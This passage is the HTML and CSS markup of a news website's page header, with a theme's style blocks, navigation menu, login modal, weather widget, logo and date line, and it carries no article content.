                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }@media (max-width: 767px) {
                    .tdi_11:before {
                        width: 100%;
                    }
                }
}
</style><div id="tdi_12" class="tdc-row"><div class="vc_row tdi_13  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_13,
                .tdi_13 .tdc-columns{
                    min-height: 0;
                }.tdi_13 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_13,
				.tdi_13 .tdc-columns{
				    display: block;
				}.tdi_13 .tdc-columns{
				    width: 100%;
				}
</style>
<div class="tdi_12_rand_style td-element-style" ></div><div class="vc_column tdi_15  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 > .wpb_wrapper,
				.tdi_15 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_15 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_15 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_16 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_16" >
<style>
/* custom css */
.tdi_16{
                    display: inline-block;
                }.tdi_16 .tdb-logo-a,
                .tdi_16 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_16 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_16 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_16 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_16 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_16 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_16 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }.tdi_16 .tdb-logo-text-title{
                    text-transform:uppercase !important;;
                }

/* phone */
@media (max-width: 767px){
.tdi_16 .tdb-logo-text-title{
                    display: none;
                
                    font-size:24px !important;line-height:48px !important;font-weight:600 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailynews.news/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailynews.news/wp-content/uploads/2021/04/NewYork-Daily-News-Logo.png" src="https://dailynews.news/wp-content/uploads/2021/04/NewYork-Daily-News-Logo.png" alt="Daily News Logo"  title="Daily News Logo"  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Daily News</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_17 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_17" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_17{
margin-right:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_17{
                    float: right;
                    clear: none;
                }.tdi_17 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_17 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_17 .tdb-mobile-menu-button{
                    color: #000000;
                }.tdi_17 .tdb-mobile-menu-button svg,
                .tdi_17 .tdb-mobile-menu-button svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_17 .tdb-mobile-menu-button i{
                    width: 48.6px;
					height: 48.6px;
					line-height:  48.6px;
                }.tdi_17 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 48.6px;
					height: 48.6px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><i class="tdb-mobile-menu-icon td-icon-mobile"></i></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_18{
margin-right:-5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_18{
                    float: right;
                    clear: none;
                }.tdi_18 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_18 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_18 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_18 .tdb-header-search-button-mob svg,
                .tdi_18 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-header-search-button-mob i{
                    width: 48.4px;
					height: 48.4px;
					line-height:  48.4px;
                }.tdi_18 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 48.4px;
					height: 48.4px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form action="#" method="post">
                            <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            </form>
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            <div class="td-login-info-text"><a class="privacy-policy-link" href="https://dailynews.news/privacy-policy/" rel="privacy-policy">Privacy Policy</a></div>
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_19" class="tdc-zone"><div class="tdc_zone tdi_20  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_20{
                    min-height: 0;
                }.tdi_20 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.td-header-desktop-wrap{
                    position: relative;
                }
</style>
<div class="tdi_19_rand_style td-element-style" ></div><div id="tdi_21" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_22  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_22,
                .tdi_22 .tdc-columns{
                    min-height: 0;
                }.tdi_22 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000;
                }.tdi_22,
				.tdi_22 .tdc-columns{
				    display: block;
				}.tdi_22 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_22 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_22 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }
/* inline tdc_css att */

.tdi_22{
padding-top:5px !important;
padding-bottom:5px !important;
}

.tdi_22 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_21_rand_style td-element-style" ></div><div class="vc_column tdi_24  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_24{
                    vertical-align: baseline;
                }.tdi_24 > .wpb_wrapper,
				.tdi_24 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_24 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_24 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_25 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_25"  style=" z-index: 999;">
<style>
/* custom css */
.tdb_mobile_horiz_menu{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{
                  width: 100%;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{
                  display: block;
                  width: 100%;
                  overflow-x: auto;
                  overflow-y: hidden;
                  font-size: 0;
                  white-space: nowrap;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu > li{
                  position: static;
                  display: inline-block;
                  float: none;
                }.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{
                  left: 0;
                  width: 100%;
                  z-index: -1;
                }.tdb-horiz-menu{
                  display: table;
                  margin: 0;
                }.tdb-horiz-menu,
                .tdb-horiz-menu ul{
                  list-style-type: none;
                }.tdb-horiz-menu ul,
                .tdb-horiz-menu li{
                  line-height: 1;
                }.tdb-horiz-menu li{
                  margin: 0;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb-horiz-menu li.current-menu-item > a,
                .tdb-horiz-menu li.current-menu-ancestor > a,
                .tdb-horiz-menu li.current-category-ancestor > a,
                .tdb-horiz-menu li:hover > a,
                .tdb-horiz-menu li.tdb-hover > a{
                  color: #4db2ec;
                }.tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu li.current-menu-item > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-menu-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.current-category-ancestor > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li:hover > a .tdb-sub-menu-icon-svg *,
                .tdb-horiz-menu li.tdb-hover > a .tdb-sub-menu-icon-svg *{
                  fill: #4db2ec;
                }.tdb-horiz-menu > li{
                  position: relative;
                  float: left;
                  font-size: 0;
                }.tdb-horiz-menu > li:hover ul{
                  visibility: visible;
                  opacity: 1;
                }.tdb-horiz-menu > li > a{
                  display: inline-block;
                  padding: 0 9px;
                  font-weight: 700;
                  font-size: 13px;
                  line-height: 41px;
                  vertical-align: middle;
                  -webkit-backface-visibility: hidden;
                  color: #000;
                }.tdb-horiz-menu > li > a > .tdb-menu-item-text{
                  display: inline-block;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon{
                  margin: 0 0 0 6px;
                }.tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg{
                  position: relative;
                  top: -1px;
                  width: 13px;
                }.tdb-horiz-menu > li .tdb-menu-sep{
                  position: relative;
                }.tdb-horiz-menu > li:last-child .tdb-menu-sep{
                  display: none;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg,
                .tdb-horiz-menu .tdb-menu-sep-svg{
                  line-height: 0;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg{
                  height: auto;
                }.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,
                .tdb-horiz-menu .tdb-menu-sep-svg svg,
                .tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,
                .tdb-horiz-menu .tdb-menu-sep-svg svg *{
                  fill: #000;
                }.tdb-horiz-menu .tdb-sub-menu-icon{
                  vertical-align: middle;
                
                  position: relative;
                  top: 0;
                  padding-left: 0;
                }.tdb-horiz-menu .tdb-menu-sep{
                  vertical-align: middle;
                  font-size: 12px;
                }.tdb-horiz-menu .tdb-menu-sep-svg svg{
                  width: 12px;
                }.tdb-horiz-menu ul{
                  position: absolute;
                  top: auto;
                  left: -7px;
                  padding: 8px 0;
                  background-color: #fff;
                  visibility: hidden;
                  opacity: 0;
                }.tdb-horiz-menu ul li > a{
                  white-space: nowrap;
                  display: block;
                  padding: 5px 18px;
                  font-size: 11px;
                  line-height: 18px;
                  color: #111;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon{
                  float: right;
                  font-size: 7px;
                  line-height: 20px;
                }.tdb-horiz-menu ul li > a .tdb-sub-menu-icon-svg svg{
                  width: 7px;
                }.tdc-dragged .tdb-horiz-menu ul{
                  visibility: hidden !important;
                  opacity: 0 !important;
                  -webkit-transition: all 0.3s ease;
                  transition: all 0.3s ease;
                }.tdi_25{
                    display: inline-block;
                }.tdi_25 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_25 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_25 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_25 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li > a .tdb-sub-menu-icon-svg svg *{
                    fill: #ffffff;
                }.tdi_25 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_25 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_25 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_25 .tdb-horiz-menu > li:hover > a{
                    color: #746ee5;
                }.tdi_25 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
                .tdi_25 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_25 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
                .tdi_25 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
                .tdi_25 .tdb-horiz-menu > li:hover > a .tdb-sub-menu-icon-svg svg *{
                    fill: #746ee5;
                }.tdi_25 .tdb-horiz-menu ul li.current-menu-item > a,
                .tdi_25 .tdb-horiz-menu ul li.current-menu-ancestor > a,
                .tdi_25 .tdb-horiz-menu ul li.current-category-ancestor > a,
                .tdi_25 .tdb-horiz-menu ul li:hover > a{
                    color: #4c4084;
                }.tdi_25 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_25 .tdb-horiz-menu ul li > a{
                    font-family:Source Sans Pro !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_25 .tdb-horiz-menu > li > a{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }
}
</style><div id=tdi_25 class="td_block_inner td-fix-index"><div class="menu-arriba-container"><ul id="menu-arriba-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-27"><a href="https://dailynews.news"><div class="tdb-menu-item-text">Home</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://dailynews.news/news/"><div class="tdb-menu-item-text">News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://dailynews.news/news/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://dailynews.news/news/entertainment/"><div class="tdb-menu-item-text">Entertainment</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://dailynews.news/news/lifestyle/"><div class="tdb-menu-item-text">Lifestyle</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://dailynews.news/news/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://dailynews.news/news/politics/"><div class="tdb-menu-item-text">Politics</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://dailynews.news/news/u-s/"><div class="tdb-menu-item-text">U.S. News</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://dailynews.news/news/world/"><div class="tdb-menu-item-text">World News</div></a></li>
</ul></div></div></div>

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_26 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26" >
<style>
/* custom css */
.tdb_header_user{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_user .tdb-block-inner{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-item{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdb_header_user .tdb-head-usr-item:hover{
                  color: #4db2ec;
                }.tdb_header_user .tdb-head-usr-avatar{
                  position: relative;
                  width: 20px;
                  height: 0;
                  padding-bottom: 20px;
                  margin-right: 6px;
                  background-size: cover;
                  background-position: center center;
                }.tdb_header_user .tdb-head-usr-name{
                  margin-right: 16px;
                  font-weight: 700;
                }.tdb_header_user .tdb-head-usr-log{
                  display: flex;
                  align-items: center;
                }.tdb_header_user .tdb-head-usr-log i{
                  font-size: 10px;
                }.tdb_header_user .tdb-head-usr-log-icon{
                  position: relative;
                }.tdb_header_user .tdb-head-usr-log-icon-svg{
                  line-height: 0;
                }.tdb_header_user .tdb-head-usr-log-icon-svg svg{
                  width: 10px;
                  height: auto;
                }.tdi_26{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_26 .tdb-head-usr-log .tdb-head-usr-log-icon{
                    margin-right: 2px;
                
                    top: 1px;
                }.tdi_26 .tdb-head-usr-name{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26 .tdb-head-usr-name:hover{
                    color: #746ee5;
                }.tdi_26 .tdb-head-usr-log{
                    color: #ffffff;
                
                    font-family:Source Sans Pro !important;font-size:13px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26 .tdb-head-usr-log-icon-svg svg,
                .tdi_26 .tdb-head-usr-log-icon-svg svg *{
                    fill: #ffffff;
                
                    fill: #ffffff;
                }.tdi_26 .tdb-head-usr-log:hover{
                    color: #746ee5;
                }.tdi_26 .tdb-head-usr-log:hover svg,
                .tdi_26 .tdb-head-usr-log:hover svg *{
                    fill: #746ee5;
                
                    fill: #746ee5;
                }.tdi_26 .tdb-head-usr-log i{
                    color: #ffffff;
                }.tdi_26 .tdb-head-usr-log:hover i{
                    color: #746ee5;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_26 .tdb-head-usr-name{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }.tdi_26 .tdb-head-usr-log{
                    font-family:Source Sans Pro !important;font-size:12px !important;line-height:22px !important;font-weight:400 !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">Sign in / Join</span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_27" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_28  wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_28,
                .tdi_28 .tdc-columns{
                    min-height: 0;
                }.tdi_28,
				.tdi_28 .tdc-columns{
				    display: block;
				}.tdi_28 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_28 {
	                    margin-left: -10px;
	                    margin-right: -10px;
	                }
	                .tdi_28 .vc_column {
	                    padding-left: 10px;
	                    padding-right: 10px;
	                }
                }@media (min-width: 767px) {
                    .tdi_28.tdc-row-content-vert-center,
                    .tdi_28.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-bottom,
                    .tdi_28.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_28.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_28.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_28{
margin-top:30px !important;
}

.tdi_28 .td_block_wrap{ text-align:left }

</style><div class="vc_column tdi_30  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 > .wpb_wrapper,
				.tdi_30 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_30 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_30 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>
/* custom css */
.tdb_header_weather{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_weather .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_weather .td-icons{
                  align-self: center;
                  position: relative;
                  background: none;
                  margin-right: 2px;
                  font-size: 18px;
                }.tdb_header_weather .td-icons:before{
                  display: block;
                }.tdb_header_weather .tdb-weather-deg-wrap{
                  user-select: none;
                  margin-right: 6px;
                }.tdb_header_weather .tdb-weather-deg{
                  font-size: 11px;
                  font-weight: 600;
                }.tdb_header_weather .tdb-weather-unit{
                  position: relative;
                  top: -6px;
                  left: 1px;
                  font-size: 8px;
                  font-weight: 300;
                }.tdb_header_weather .tdb-weather-city{
                  font-size: 11px;
                  font-weight: 500;
                }.tdi_31{
                    display: inline-block;
                }.tdi_31 .td-icons{
                    top: 0px;
                
                    color: #000000;
                }.tdi_31 .tdb-weather-deg-wrap{
                    color: #000000;
                }.tdi_31 .tdb-weather-city{
                    color: #000000;
                
                    font-family:Gelasio !important;font-size:14px !important;
                }.tdi_31 .tdb-weather-deg{
                    font-family:Gelasio !important;font-size:14px !important;
                }.tdi_31 .tdb-weather-unit{
                    font-family:Gelasio !important;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_31 .tdb-weather-deg{
                    font-family:Gelasio !important;font-size:12px !important;
                }.tdi_31 .tdb-weather-city{
                    font-family:Gelasio !important;font-size:12px !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons clear-sky-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">-3.9</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">New York</div>
        </div></div> <!-- ./block --></div></div><div class="vc_column tdi_33  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_33{
                    vertical-align: baseline;
                }.tdi_33 > .wpb_wrapper,
				.tdi_33 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_33 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_33 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_34 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_34" >
<style>

/* inline tdc_css att */

.tdi_34{
margin-bottom:-5px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_34{
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_34 .tdb-logo-a,
                .tdi_34 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: center;
                }.tdi_34 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_34 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_34 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 2px;
                
                    display: none;
                
                    font-family:Source Sans Pro !important;;
                }.tdi_34 .tdb-logo-text-title{
                    display: none;
                
                    white-space: normal;
                
                    font-family:Gelasio !important;font-size:60px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }.tdi_34 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_34 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_34 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:40px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-logo-text-title{
                    font-family:Gelasio !important;font-size:34px !important;font-weight:500 !important;text-transform:uppercase !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://dailynews.news/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://dailynews.news/wp-content/uploads/2021/04/NewYork-Daily-News-Logo.png" src="https://dailynews.news/wp-content/uploads/2021/04/NewYork-Daily-News-Logo.png" alt="Daily News Logo"  title="Daily News Logo"  width="250" height="60" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Daily News</span><span class="tdb-logo-text-tagline">Florida News, Breaking News, US News, World News and Video</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_35 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_35" >
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_35 .tdb-block-inner{
                    justify-content: center;
                }.tdi_35 .tdb-head-date-txt{
                    color: #000000;
                
                    font-family:Source Sans Pro !important;font-size:14px !important;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_35 .tdb-head-date-txt{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_35 .tdb-head-date-txt{
                    font-family:Source Sans Pro !important;font-size:13px !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">Monday, January 19, 2026</div></div></div> <!-- ./block --></div></div><div class="vc_column tdi_37  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_37{
                    vertical-align: baseline;
                }.tdi_37 > .wpb_wrapper,
				.tdi_37 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_37 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_37 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_37{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_socials tdi_38 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

.tdi_38{
padding-top:7px !important;
padding-right:5px !important;
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_socials{
                  margin-bottom: 0;
                }.tdm-social-wrapper{
                  *zoom: 1;
                }.tdm-social-wrapper:before,
                .tdm-social-wrapper:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdm-social-wrapper:after{
                  clear: both;
                }.tdm-social-item-wrap{
                  display: inline-block;
                }.tdm-social-item{
                  position: relative;
                  display: inline-block;
                  vertical-align: middle;
                  -webkit-transition: all 0.2s;
                  transition: all 0.2s;
                  text-align: center;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdm-social-item i{
